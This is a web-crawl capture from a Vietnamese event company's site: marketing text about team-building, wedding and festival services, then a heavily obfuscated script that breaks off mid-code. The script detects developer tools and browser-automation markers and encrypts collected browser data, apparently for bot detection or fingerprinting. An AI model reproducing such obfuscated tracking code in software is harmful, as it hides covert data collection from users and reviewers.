đáo.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMột buổi Team Building thật thú vị sẽ gắn kết các thành viên lại với nhau, giúp tăng hiệu suất làm việc gấp đôi, doanh thu tăng gấp bội cho doanh nghiệp. Cyber Show sẽ giúp quý khách điều đó. Chúng tôi cam kết tổ chức Team Building cho quý công ty với thật nhiều chương trình hoạt động hấp dẫn, bổ ích và đáng nhớ nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n70:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eĐối với doanh nghiệp Tổ chức tết trung thu là cơ hội để ban lãnh đạo mang đến cho các nhân viên công ty và gia đình của họ thời gian vui vẻ, thư giãn xây dựng được sự gắn kết với nhau qua các chương trình tết Trung Thu. Chính vì lí do đó, Cyber Show mang đến cho quý khách dịch vụ tổ chức tết trung thu chuyên nghiệp với chi phí cạnh tranh nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n71:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eChúng tôi sẽ tổ chức tiệc cưới đặc biệt, ấn tượng và lãng mạn trong không gian tuyệt vời cho quý khách. Đây chính là khoảnh khắc trọng đại của đời người, vì vậy hãy để cho tiệc cưới của quý khách thực sự đáng nhớ. Liên hệ Tổ Chức Tiệc Cưới Cyber Show ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n72:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMang ý nghĩa họp mặt đầu năm và thông báo về những dự định, mục tiêu trong năm mới. Tiệc tân niên là sự kiện thường niên và kh"])</script><script>self.__next_f.push([1,"ông kém phần quan trọng của mỗi doanh nghiệp. Cùng khám phá những điều cần biết khi tổ chức tiệc tân niên cho doanh nghiệp của mình qua chuyên mục này.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cybershow.vn/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js?i=0
body_size: 11597
content:
window.V_C=window.V_C||[];(()=>{function H(R,O){const f=W();return H=function(u,A){u=u-(-0x1*0x1927+-0x13f9+0x2ec4);let x=f[u];if(H['htjhss']===undefined){var E=function(Z){const d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',y='',p=h+E;for(let I=0x2e5+0x4*-0x463+0xea7*0x1,N,U,j=0x1ee4+0xe5*0x9+-0x26f1;U=Z['charAt'](j++);~U&&(N=I%(-0x177b*0x1+-0x23*-0x111+0x4*-0x375)?N*(0x1*0xde7+-0x1c+0x1*-0xd8b)+U:U,I++%(-0x22e3+-0x9cd+-0x2cb4*-0x1))?h+=p['charCodeAt'](j+(-0xa13+0x25f9*0x1+0xdee*-0x2))-(0x98d+-0xd0b+-0x4*-0xe2)!==-0x15*-0x74+-0x16*0xf+-0x83a*0x1?String['fromCharCode'](0x25dd+0xd20+-0x31fe&N>>(-(-0xa73*0x2+-0x1b01+0x2fe9*0x1)*I&0x272+0x13*-0x6b+0x1*0x585)):I:0x1f2e+0x1651+-0x357f){U=d['indexOf'](U);}for(let n=0x617*0x3+0x579*0x3+-0x22b0,M=h['length'];n<M;n++){y+='%'+('00'+h['charCodeAt'](n)['toString'](0x23e6+0x1*0xeeb+0x1*-0x32c1))['slice'](-(-0xaba+0x1be9+-0x112d));}return decodeURIComponent(y);};const g=function(Z,d){let h=[],p=-0xb0d+0x56d*-0x1+0x107a,I,N='';Z=E(Z);let U;for(U=0x21fb*-0x1+-0x121f+0x341a;U<-0x1614+-0x6b1+0x1dc5;U++){h[U]=U;}for(U=-0xb2a+-0x8*0x21a+0x2*0xdfd;U<0x73a*0x4+0x2653+0x5*-0xd3f;U++){p=(p+h[U]+d['charCodeAt'](U%d['length']))%(0x22*-0xa0+-0x47*-0x71+-0x917),I=h[U],h[U]=h[p],h[p]=I;}U=-0x1075+0x23+0x1052,p=0x1d8d+0x22b3+0x101*-0x40;for(let n=0x96+-0x17c1+0x172b;n<Z['length'];n++){U=(U+(-0x1ab0+0x26a6+-0x1*0xbf5))%(0x1e61+-0x68a+-0x1*0x16d7),p=(p+h[U])%(0xc*0x12c+0xa2d*0x3+0x1*-0x2b97),I=h[U],h[U]=h[p],h[p]=I,N+=String['fromCharCode'](Z['charCodeAt'](n)^h[(h[U]+h[p])%(-0x189+0xa*-0x17+-0x36f*-0x1)]);}return N;};H['uccwDM']=g,R=arguments,H['htjhss']=!![];}const t=f[0x1*-0x1cd3+-0x1*-0xa1c+0x12b7],C=u+t,s=R[C];if(!s){if(H['UtATqw']===undefined){const Z=function(d){this['zpHVmf']=d,this['UudtFq']=[-0x29*-0x71+0x26cc+-0x38e4,-0x1a21+-0x2c2*-0xb+-0x435,0xf41+-0x269c+0x3*0x7c9],this['kuVzUf']=function(){return'newState';},this['OOZJnU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sHKVcP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Z['prototype']['oNjnsn']=function(){const d=new RegExp(this['OOZJnU']+this['sHKVcP']),h=d['test'](this['kuVzUf']['toString']())?--this['UudtFq'][0x4f7+-0x649*0x6+0x10*0x20c]:--this['UudtFq'][-0x1cb3+0x24bc+-0x11*0x79];return this['qWWwDh'](h);},Z['prototype']['qWWwDh']=function(d){if(!Boolean(~d))return d;return this['HopCtj'](this['zpHVmf']);},Z['prototype']['HopCtj']=function(d){for(let h=-0x6ed*-0x5+-0xb54*-0x3+-0x449d*0x1,y=this['UudtFq']['length'];h<y;h++){this['UudtFq']['push'](Math['round'](Math['random']())),y=this['UudtFq']['length'];}return d(this['UudtFq'][0x1629+0x1*-0x208d+-0x23*-0x4c]);},new Z(H)['oNjnsn'](),H['UtATqw']=!![];}x=H['uccwDM'](x,A),R[C]=x;}else x=s;return x;},H(R,O);}(function(A,x){const k=H,E=A();while(!![]){try{const t=-parseInt(k(0x20e,'Sjcv'))/(-0x1908+0x26d1+0x3f*-0x38)*(-parseInt(k(0x262,'2m&W'))/(-0x4e*0x2f+0x1*-0xda6+0x1bfa))+parseInt(k(0x2d9,'73q]'))/(-0x1c*0xb3+0x8a7+0x15e*0x8)*(parseInt(k(0x1cf,'6FG)'))/(0x1*-0x26ea+-0x1*0x28e+0x1e*0x162))+-parseInt(k(0x2a3,'u!VQ'))/(0x1828*0x1+-0x4*-0x11a+-0x1c8b)+-parseInt(k(0x1b3,'Sjcv'))/(-0xc2*-0x6+-0x2482+0x1ffc)*(parseInt(k(0x2e7,'4#B^'))/(-0x233b+0x1b*-0x9+-0x2c9*-0xd))+-parseInt(k(0x232,'la7N'))/(-0x1e15+0x1224+0xbf9)*(parseInt(k(0x349,'u!VQ'))/(-0xe38+-0x53d*-0x3+-0x176))+parseInt(k(0x32d,'dL9V'))/(0x1f97+-0x1686+-0x1*0x907)*(-parseInt(k(0x364,'J&cK'))/(0x4*-0x5ad+-0x9*-0x1c5+0x369*0x2))+parseInt(k(0x20c,'6r)B'))/(-0x11af+-0x1*0xc6d+0x1e28)*(parseInt(k(0x278,'NJ2U'))/(0x1*-0x7cf+-0x1*-0x1079+-0x89d));if(t===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(W,-0x1*0x7e4fd+0x5a43d+0x70b09));const f=(function(){let A=!![];return function(x,E){const t=A?function(){const X=H;if(E){const C=E[X(0x340,']g7&')+'ly'](x,arguments);return E=null,C;}}:function(){};return A=![],t;};}()),u=f(this,function(){const r=H,A={'ZjFNR':r(0x306,'RZqZ')+r(0x29c,'L]e%')+r(0x22e,'Ln@7')+r(0x35a,'8QVR')};return u[r(0x2e5,'v*zk')+r(0x1d4,']g7&')+'ng']()[r(0x23b,'DTsC')+r(0x1c3,'NrE#')](A[r(0x222,'F!v^')+'NR'])['toS'+'tri'+'ng']()['con'+r(0x1f6,'eC2!')+r(0x341,'sUC]')+'or'](u)['sea'+r(0x1d7,'L]e%')]('((('+'.+)'+r(0x28d,'QU%7')+r(0x2c0,'6FG)'));});function W(){const R9=['W4itlq','W5Ggoa','gmkkW7O','A8kEWOq','WRFdMZ4','w8oIcW','W5mgW4u','lCk3W7G','nWVdLG','WR7dI0y','W6lcH3RcVXBcMMzaW7G','W7/dRIy','pZVdTG','W4NdHdq','nuZdOW','pHldPW','WRbDBG','s8k2uq','WRZdReS','W4X2W58','xv7cKG','W44sW50','W4NcLd8','hSoZpW','m8oDxW','a8ovoq','WQv4WOG','FvBdVG','aZVdUG','pSougG','rSkxeJOqW5zw','WQdcHIe','W7JdMIa','uCk7WPy','W7mOlG','cmkHiW','gCk/gq','WRr5WOK','W6rgW6JcL8kCW7uDW5xcQuBcTKzi','W6hdOHC','W4ldPSkL','W4VdTYy','W4JdQZy','BSkpDq','WQpdKCkjWRfpWPiR','W4fXW7G','WRNdQ8ky','WQzNzG','s8oubW','W7e/mq','W7v8Bq','W77dTSkD','BrVcGq','WR/dMI8','rxOr','WRXYWPq','WRmyWRu','WONdRG8','W5mzW6G','gSogWRe','WQDaW6i','WRGaWQG','pIxdMG','WQtdUeu','uq/cVq','W4BdTrO','W57cOmo2zrLLWP7dJalcPbqjkfi','W7fXWPu','x3NcNW','CZNcMG','xmocWPC','uSkLWP4','fSk1nW','pmkdW5y','WRHWWPS','WR7dVLm','WRRdOrS','f8kzWP4','WO4gWOa','sSoGbG','W7ddKGy','n8oHzq','W58Jjq','fmoHWQu','WRnNta','mSo2va','wHDJ','W7VcL2e','gSkoWRC','W67cVdi','sSk4WOa','W6FcQJG','orFdIG','W43cLtq','A2yo','W7JdOSkm','or3dSa','lCk0WQy','kSk/W60','b8orWOe','f8k4WPK','WRbaW7G','q8o4vq','rW7cVq','fSoHWQu','WRNdMdm','zCkhWOa','x8kLAxaCWQrIcmkSec0Y','mCk2W6K','uSkgW63dQ8kboxfjlmkvWRNcUvu','j8okWPG','W7pdPae','WRNdIc8','gSo5aG','DcpcTG','vSk4WQe','gSoEW4e','q8kLWRe','WR7dNuO','FvDr','WOf1kIlcISkgW5xdHW','rCkiAG','yCogWOS','W7FdVSkN','WQj0WOG','WRCgWPK','WPxdVCkb','umkSWRm','WOBdOSkp','qfpcGq','dmkqga','WRagWRu','c8kGW6a','W6VcIbe','zd5h','W4FdS8ku','yg0A','WQldLZO','WRdcG0C','s8k2vW','fCk3W7u','WP5QW6u','h8koWRG','a8ovBG','zKCr','WOPaWQW','BvBdVG','W5DNW5y','hCkqna','W5jZzW','WQjDW6m','W4HRzG','W7zSW71dWQ06W5u','o8kGW5W','W6FcOJe','W5KJna','mSo8W7S','CCkgCW','omkXW5y','n8o+qW','W5mbW7G','c8oxW5a','lSoGW70','mqJcRCkIxSkCWPu','mmorW7y','W5dcSY4','w8k7WQG','W7SlWP0','BCkIWQu','WRNdMJ4','WPVdVSkY','WOunWRC','WRKgWRm','fdNdIW','W73cIba','EcDZ','eLZcMa','W6mMW40iW7Gxy1xdLW','W73dJqu','omo7W7K','WR/dM0i','WO5NWPi','W5vMW4G','rmkLWP0','W6RcOtK','vSkMWQ0','WORdS8k1','WR3dVsi','WQWaWQ8','W4PEAW','WO7dPCkP','W78SW7q','emocWQy','WRXZBG','vCoiWPO','W5KMla','B0jv','m8oxWQy','f8oeWR0','j8oqWOK','aSk3gq','WP0WWPC','B1BdUa','BmkDuq','WR3cJtq','gCk8ma','WQ3cHcm','yZtcVG','gCkpW5e','WQT3pG','aCoZWQa','WR1eFW','DSobWQK','WOldP2i','WQTlW6K','AbhcUW','xqpcVG','W4GlW4m','WOddVmkL','W4agma','WPftwG','CmkmWPm','rrhcVq','sSkAwa','zKddSG','aCoWWR4','ieCB','WRNdKc8','aCoYna','WRxdUem','zclcTa','W5igWOO','smk9vq','WQ11ka','dSo1WRW','WQyrWRq','C8kVWPe','W4L8Dq','WOdcHJa','D2ef','paldLW','rCoiWQO','f8k8ha','W4HmCW','WRPMga','W78AW5K','m8o9qG','BSo8WPGDnWdcLNddLG','h8k9dq','WQzczG','oZRdVq','yNay','maVdUG','emotWQa','WQ3dRK8','mWVdGG','rmocWOO','W5SAW6G','bSkoWQ4','mmofWQ0','CSkVuG','pmoMW7S','pY7dIa','WPCwWOS','h8kxW58','h8knW60','WRddN1m','fCoNWQm','W7JdVCkw','W5mEW44','hCksda','vSkYWOO','oSk3W4C','rJpcUG','nmo8W70','uCkeW6BdPmkbohDIm8kcWP7cVvG','W4ZcOZ0','yttcUa','WQqyW7O','mCkgW4a','zmoPWRq','W48pW7q','pCk3W6S','W7xcMbe','ysft','BIdcPq','WR97nG','WRzWFq','eSovfa','k8oNWOq','z0ddUa','p8kGW48','WPLSza','fmkhfG','eCkRkW','oSo7W7a','hmoNW6O','n8k8W68','a8k/fG','qCoPcq','y2Od','WPNdMrm','v8oOs8kIW5RcLCkCd8onW4DJoq','nCoHtW','jbRdVq','n8o/uW','WOVdO8kP','W70xfa','yve9','a8k1hq','wt5c','CcpcTq','W7RcVdi','zvSz','W7SDW58','W7NdOXa','xSkPvq','W6LKW6i','hCoKmG','omkGW6m','W48fW44','bSoyWRC','st/cSa','WQjaW74','z0zs','W5aoW5e','WQz8ya','aCo7ya','mgDc','k8osdG','WQBcJcm','x2Oo','qSkRwq','W4X8DG','eSkdaq','c8k0fW','W5xdRXW','oCo3qW','fmofWOi','nCk1dq','zCkQWQVcPZLtWRCrqvpdUG','qKhdRG','dmosWRe','j8ouWPW','hSk/cq','BtPJ','W4qRjq','CLDO','l8oZW6K','WPeqWQ0','W4aZfq','qSkSWRm','mSkhiq','s8kKWR0','amkVhq','qepcHW','jmoWtG','kCotWOK','aSoAWR0','W4zXBW','WQLSW6q','W7ZdVSog','mqriW6GyhYBdI8kkmJRdIhdcLG','W5aedW','WROrWRq','tCkZWPC','WP9Maq','p8k3W40','WQJcMLDkxSkTcXNcS8oMW7Ktyq','W4/cTY8','o8oGW7e','WObqqq','nmkXW4u','WQxdNuO','h8kgfa','rLxcPa','h8kWfa','CKWo','WOyvWQG','tIhcJG','W5SqWOa','WRhdJaK','W68EW4K','xmoMrt5hEW3cKCoPiW87','oqVdOq','W6VcOtm','omoKW78','x8oIca','W5qIiG','vmovWQy','bmorAq','bSo4W7BdI0lcKIPpW5q','WO10AW','dmkHpW','bCoeWRS','atZdLW','W63dIq8','mmkNoG','W5VdIr8','zmoQcq','W5tcUq8','WRD7zG','W4SfiW','W6ldP8kA','c8o4mG','orCyWRSEW58VzmoEW6ldTX57','yqTi','W4icpG','u0JcTa','tCoPhG','WPf4fG','WQ/cMIK','W7mpW7i','hSo2WRy','zeXa','fCk3cW','WO1eW7G','uSk7WQ4','fWVdPW','qXNcRa','h8kOWR4','fmkzWRK','yuC9','gSkqga','n8k5WOK','m8orWOi','nSozWRe','gSo6na','W4H8Ca','x8kKoZb1W7jahG','WRnprG','BmkHWQBcQZW3WQWttvldO2u','DdpcTq','c8ofhG','W4hdNs8','F0hdPq','WRS3WRi','WRzxmW','kCkKpW','WQxcIt8','bmkrhW','qmkFWPm','a8k2ba','z3ZcVW','aSoyWQa','WRRcMIu','WPmxWOa','W7uilW','W41aW5m','WPbcqq','hCkpba','W4ZdRtm','p8kngq','pctdKq','W5WqWQW','W6xdT8kw','W7dcPdm','oY7dKq','xSoLr8kNW5BdSSkio8ohW6br','WRDLWPu','WODJBq','WQJcMGu','r8ocWOS','w8oWqW','WQiDWRu','l8kgbG','WQtdOfi','W7XjW7LLWPS6W5S','BvFdVG','hSkEWRi','kCorWPG'];W=function(){return R9;};return W();}u(),((()=>{const T=H,x={'aZIca':function(K,Y){return K>Y;},'iBcsB':function(K,Y){return K-Y;},'QCUOs':T(0x29e,'sUC]')+'tic'+'al','MKZOW':T(0x290,'xQrD')+'izo'+T(0x2ea,']g7&')+'l','JlMBL':function(K,Y){return K&&Y;},'MNjxl':T(0x1bb,'Sjcv'),'zsoqL':T(0x253,'6r)B')+T(0x356,'NrE#'),'TZSWz':'der'+T(0x343,'#mAv')+'Bit'+'s','pApan':T(0x33e,'%bZd')+T(0x1ff,'TGo!')+'M','QNAkw':T(0x1f3,'6r)B')+T(0x1d8,'M!jb')+'t','UvbyA':function(K,Y){return K(Y);},'Uoehi':T(0x1aa,'M!jb')+T(0x2ad,'I*HW')+'ete'+T(0x259,'L]e%')+T(0x1e1,'Sjcv')+T(0x34a,'5koD')+'tio'+'n_s'+'cri'+'pt_'+'_','KDaqX':T(0x307,'0Xl)')+T(0x233,'UQbd')+'3g','IgYff':function(K,Y){return K+Y;},'bHaOe':function(K,Y){return K+Y;},'EOooA':function(K,Y){return K+Y;},'UFHmW':function(K,Y){return K+Y;},'jonDT':function(K,Y){return K^Y;},'eSOwS':function(K,Y){return K^Y;},'OuWJl':'3p7'+T(0x231,'&6)L')+'4p','ZEikH':function(K,Y){return K+Y;},'AumZZ':function(K,Y){return K^Y;},'RzEat':T(0x35b,'sQJ3')+T(0x304,'Ig@T')+'ss','fgkZx':'can'+T(0x31f,'0Xl)'),'bQZss':T(0x25d,'F!v^')+'gl','HmBQN':'exp'+T(0x1ab,'5oQH')+T(0x2c4,'02PU')+T(0x1eb,'6FG)')+T(0x25e,'NJ2U')+T(0x285,'DTsC'),'AxqcV':T(0x1ea,'V5j%')+T(0x2aa,'Sjcv')+T(0x1e3,'8QVR')+T(0x34f,'#mAv')+'ren'+T(0x28b,'NrE#')+T(0x1e4,'RZqZ')+'inf'+'o','OaniI':function(K,Y){return K(Y);},'zlAQC':function(K,Y){return K+Y;},'vaAVl':function(K,Y){return K+Y;},'hvgRs':function(K,Y){return K+Y;},'CFUtb':function(K,Y){return K-Y;},'GfPrT':function(K,Y){return K-Y;},'kautV':function(K,Y){return K+Y;},'BWNwB':function(K,Y){return K+Y;},'VzXLI':function(K,Y){return K^Y;},'RBOEN':function(K,Y){return K-Y;},'GWLEW':function(K,Y){return K+Y;},'tZmXl':function(K,Y){return K-Y;},'nTwjy':function(K,Y){return K-Y;},'XuLbh':function(K,Y){return K+Y;},'zpIwQ':'sta'+'ck','LaXoD':function(K,Y){return K*Y;},'tzvvu':function(K,Y){return K(Y);},'iiSUU':function(K,Y){return K(Y);},'DrZRG':function(K){return K();},'WhFKj':function(K){return K();},'iqCUC':function(K,Y){return K(Y);},'eNyUP':T(0x324,'Ig@T')+T(0x1c5,'u!VQ')+T(0x2e4,'6FG)')+T(0x365,'NrE#')+T(0x1bd,'8QVR')+T(0x34c,'bZCS')+T(0x379,'la7N')+T(0x318,'M!jb')+T(0x247,'5oQH')+'dCh'+T(0x1c6,'YPeH')+T(0x36f,'M!jb')+'e\x20','kENiE':T(0x325,'18!&')+T(0x295,'2m&W'),'PhdAu':function(K,Y){return K>Y;}};var t=()=>{const G=T;let K={'isOpen':!(-0x1*-0x37c+-0x124d*0x2+0x1*0x211f),'orientation':void(0x20e5+0x1ead*-0x1+0x238*-0x1)},Y=0x13ae+-0x1*-0x2531+0x1*-0x3835,i=x[G(0x20d,'zP37')+'ca'](x['iBc'+'sB'](globalThis['out'+G(0x257,'s2WX')+G(0x2d1,'8QVR')+'h'],globalThis['inn'+G(0x335,'V5j%')+G(0x2df,'QU%7')+'h']),Y),D=x['iBc'+'sB'](globalThis[G(0x235,'3kUK')+G(0x283,'02PU')+'eig'+'ht'],globalThis[G(0x23c,'#mAv')+'erH'+G(0x2e9,'Sjcv')+'ht'])>Y,P=i?x[G(0x260,'6FG)')+'Os']:x['MKZ'+'OW'];return!x[G(0x1f9,'0Xl)')+'BL'](D,i)&&(globalThis[G(0x2dd,'Kaso')+G(0x2f0,'NJ2U')+'g']?.['chr'+G(0x310,'NJ2U')]?.['isI'+'nit'+G(0x2f9,'8QVR')+G(0x286,'6FG)')+'d']||i||D)?(K[G(0x2b6,'NJ2U')+G(0x321,'bZCS')]=!(-0x20b*-0x5+0x485+-0xebc),K[G(0x2e2,'bZCS')+G(0x1f8,'DTsC')+'ati'+'on']=P):(K['isO'+'pen']=!(0x1669*-0x1+0x2424+-0xdba),K[G(0x2dc,'s2WX')+'ent'+G(0x2f4,'NJ2U')+'on']=void(0x1e01+0xa8*-0x12+0x1231*-0x1)),K;},Z=t;async function I(K,Y){const v=T;let D=crypto[v(0x2cf,'dL9V')+v(0x268,'YPeH')+v(0x354,'0Xl)')+'Val'+v(0x2ec,'TGo!')](new Uint8Array(-0x47e*0x7+0x15e*-0x1a+0x430e)),P=crypto['get'+v(0x1b1,'3kUK')+'dom'+v(0x2bd,'2m&W')+v(0x336,'RZqZ')](new Uint8Array(0xac*0x4+0x7*-0x2c+-0x170)),B=await crypto[v(0x20f,'73q]')+v(0x1b9,'8QVR')]['imp'+v(0x1df,'V5j%')+v(0x1b4,'UQbd')](x[v(0x1ed,'F!v^')+'xl'],new TextEncoder()[v(0x1fe,'Ln@7')+v(0x334,'&6)L')](K),x[v(0x1f1,'eC2!')+'qL'],!(0xef*0x29+-0x568+-0x20de),[x[v(0x1bf,'J&cK')+'Wz'],v(0x2b5,'s2WX')+v(0x2a6,'QU%7')+'Key']),w=await crypto[v(0x1f2,'2m&W')+v(0x25a,'L]e%')][v(0x355,'zP37')+'ive'+v(0x2c2,'%bZd')]({'name':x['zso'+'qL'],'salt':D,'iterations':0x186a0,'hash':v(0x30b,']g7&')+v(0x2c9,'Fb(w')+'6'},B,{'name':x[v(0x344,'L]e%')+'an'],'length':0x100},!(0x2*-0xdbc+0x33b+0x183e),[x[v(0x2a0,'s2WX')+'kw']]),J=await crypto['sub'+v(0x20a,'6r)B')][v(0x377,'u!VQ')+v(0x1c2,'M)QL')+'t']({'name':x[v(0x311,'8QVR')+'an'],'iv':P},w,new TextEncoder()['enc'+v(0x2fe,'L]e%')](JSON[v(0x2f6,'u!VQ')+v(0x255,'Ig@T')+v(0x29f,'QU%7')](Y)));return x[v(0x1dd,'#mAv')+'yA'](btoa,String[v(0x1db,'Kaso')+v(0x248,']g7&')+v(0x1ca,'eC2!')+'ode'](...D,...P,...new Uint8Array(J)));}function N(){}var U='',j='';function n(){const S=T;let K=document[S(0x29d,'ubn[')+S(0x2fd,'3kUK')+S(0x1b2,'Ln@7')+S(0x27c,'RZqZ')+'t'](S(0x353,'73q]')+S(0x2d5,'NrE#'));K[S(0x2d8,'Sjcv')+S(0x2f8,'RZqZ')]=S(0x1fc,'xQrD')+'OCT'+S(0x26f,'QU%7')+'\x20ht'+S(0x1a4,'Kaso')+S(0x244,'UQbd')+S(0x1c8,'2m&W')+'<bo'+S(0x1fd,'M!jb')+S(0x1a7,'v*zk')+S(0x294,'18!&')+'></'+S(0x1d3,'dL9V')+'l>',document[S(0x2ee,'y^[6')+'y'][S(0x1b6,'3kUK')+S(0x32c,'NrE#')+'Chi'+'ld'](K);let Y=K[S(0x1e0,'y^[6')+S(0x226,'2m&W')+S(0x32f,'zP37')+S(0x358,'UQbd')+'w'];return Y?{'win':Y,'frame':K}:{'win':globalThis,'frame':K};}function M(K){const R0=T;return!!K['dom'+R0(0x35e,'Sjcv')+'oma'+R0(0x22f,'bZCS')+'n']||!!K[R0(0x2be,'18!&')+R0(0x370,'#mAv')+'oma'+R0(0x1a5,'zP37')+'nCo'+R0(0x273,'bZCS')+R0(0x2d0,'y^[6')+'er']||!!K[R0(0x239,'s2WX')+'BDR'+R0(0x261,'5oQH')+R0(0x25f,'6FG)')+R0(0x1ec,'sQJ3')+R0(0x243,'F!v^')+R0(0x33f,'dL9V')]||!!K['cal'+'lPh'+R0(0x2a4,'3kUK')+'om']||!!K[R0(0x2eb,'4#B^')+R0(0x21b,'u!VQ')+'om']||!!K[R0(0x230,'Ln@7')+'igh'+R0(0x298,'%bZd')+'re']||!!K[R0(0x31c,'73q]')+'_ad'+R0(0x329,'YPeH')+R0(0x20b,'YPeH')+R0(0x36b,'L]e%')+R0(0x245,'UQbd')+R0(0x2d4,'%bZd')+R0(0x30d,'ubn[')+R0(0x27d,'s2WX')+R0(0x201,'V5j%')+'ay']||!!K[R0(0x1d5,'sQJ3')+'_ad'+R0(0x309,'zP37')+R0(0x37a,'I*HW')+R0(0x1b7,'Ln@7')+'76p'+'fcZ'+'Lmc'+R0(0x27e,'Ln@7')+R0(0x227,'5koD')+R0(0x352,'v*zk')+'e']||!!K[R0(0x1d5,'sQJ3')+R0(0x1e7,'zP37')+R0(0x281,']g7&')+R0(0x1d0,'5koD')+R0(0x2f7,'zP37')+R0(0x266,'sQJ3')+'fcZ'+R0(0x1ee,'DTsC')+R0(0x2b1,'2m&W')+R0(0x2e1,'bZCS')+R0(0x2ef,'s2WX')]||Function['pro'+R0(0x29b,'la7N')+R0(0x372,'5oQH')][R0(0x327,'RZqZ')+R0(0x265,'zP37')+'ng'][R0(0x2a9,'xQrD')+R0(0x251,'UQbd')+'ng']()[R0(0x348,'Sjcv')+R0(0x249,'TGo!')+'es'](x[R0(0x209,'u!VQ')+'hi'])||Function[R0(0x2b8,'sQJ3')+'tot'+R0(0x271,'u!VQ')][R0(0x2a7,'6r)B')+'tri'+'ng'][R0(0x1ef,'5koD')+R0(0x2fc,'u!VQ')+'ng']()[R0(0x35f,'%bZd')+R0(0x234,'02PU')+'es'](R0(0x297,'02PU')+R0(0x216,'Ig@T')+R0(0x31b,'&6)L')+R0(0x362,'18!&')+'_ev'+R0(0x367,'NrE#')+R0(0x317,'sUC]')+R0(0x292,'V5j%')+'scr'+'ipt'+'__');}function L(K){const R1=T;return j=(x[R1(0x22b,'zP37')+'yA'](btoa,x[R1(0x301,'5oQH')+'qX']),x[R1(0x1fb,'#mAv')+'ff'](x['IgY'+'ff'](x[R1(0x246,'zP37')+'Oe'](x[R1(0x26c,'M!jb')+'oA'](x[R1(0x218,'xQrD')+'Oe'](String[R1(0x375,'%bZd')+R1(0x24f,'6r)B')+R1(0x1b8,'v*zk')+R1(0x316,'UQbd')](-0x650+-0xb*0x209+0x1d08-(0x2*-0x1343+0xec4+-0x2*-0xbea)),String['fro'+R1(0x214,'0Xl)')+R1(0x225,'Kaso')+R1(0x32e,'Ln@7')](x[R1(0x2c5,'NrE#')+'mW'](-0x18bd+-0x4*0x5ef+0x3082,-0xa07+0x1557+-0xaf2))),String[R1(0x22a,'4#B^')+R1(0x27a,'M)QL')+R1(0x1dc,'QU%7')+R1(0x274,'Yo0k')](0x65*-0x42+-0x1992+0x340b-(0x16c1+0x7d2+-0x1e88))),String[R1(0x1d1,'Sjcv')+R1(0x203,'02PU')+R1(0x350,'dL9V')+'ode'](x[R1(0x373,'TGo!')+'ff'](0xd39*0x2+0x234a+0x3db1*-0x1,-0x1c48+-0x2544+0x41d3)))+String[R1(0x28f,'y^[6')+R1(0x320,'u!VQ')+R1(0x35c,'Ln@7')+R1(0x269,'2m&W')](-0x824+-0x19*-0xaa+-0x1ff*0x4^-0xd*-0x2b6+-0x1361*-0x1+-0x369f)+String[R1(0x346,'dL9V')+R1(0x2da,'Sjcv')+R1(0x225,'Kaso')+R1(0x1a9,'Ig@T')](x[R1(0x217,'L]e%')+'sB'](-0xb12+0x3d*-0x8e+0x2d27,0x12f*0x6+0x2*-0xc5+0x1d7*-0x3)),String[R1(0x2ed,'xQrD')+R1(0x315,'5oQH')+R1(0x2ab,'xQrD')+R1(0x31e,'5oQH')](x[R1(0x228,'Yo0k')+'DT'](0x1*0x17e7+0x7*-0x18b+-0xcad,0x153f+-0x1*-0x1ce1+0xc88*-0x4))),String['fro'+'mCh'+R1(0x287,'NrE#')+R1(0x31d,'Kaso')](x[R1(0x29a,'02PU')+'wS'](0x274*0x1+-0x35b*-0xb+-0x26ee,-0x1e57+0x11*0x223+-0x5fc))),x[R1(0x36c,'v*zk')+'yA'](btoa,x[R1(0x2de,'xQrD')+'Jl']),x['IgY'+'ff'](x[R1(0x30e,'73q]')+'kH'](x[R1(0x363,'QU%7')+'ff'](x['EOo'+'oA'](x[R1(0x26a,'ubn[')+'ff'](String[R1(0x331,'18!&')+R1(0x33d,'Fb(w')+R1(0x337,'#mAv')+R1(0x288,'8QVR')](x[R1(0x24c,'5koD')+'sB'](-0x17a*0x6+-0x50b*0x3+-0x16*-0x11b,-0x26a7*0x1+0x24fa+0x1bf*0x1))+String[R1(0x22a,'4#B^')+R1(0x21f,'TGo!')+R1(0x2ca,'sQJ3')+'ode'](x[R1(0x2c3,'la7N')+'kH'](0xa5*-0x32+0x2*-0x65a+0x9*0x4ff,0x8*0x391+-0x1f6d*0x1+-0x5*-0xa7)),String[R1(0x2b9,'bZCS')+R1(0x2f3,'YPeH')+R1(0x205,'M!jb')+R1(0x371,'F!v^')](x['iBc'+'sB'](-0x4f*0x3+0x1ff8+-0x1e9c,0x1*-0x22f3+-0x261a+-0x4918*-0x1))),String[R1(0x275,'&6)L')+R1(0x1c7,'la7N')+R1(0x28a,'zP37')+R1(0x31a,'6r)B')](-0x626+-0x958+0xf89+(-0xe97+0x698+0x2*0x423))),String['fro'+R1(0x27a,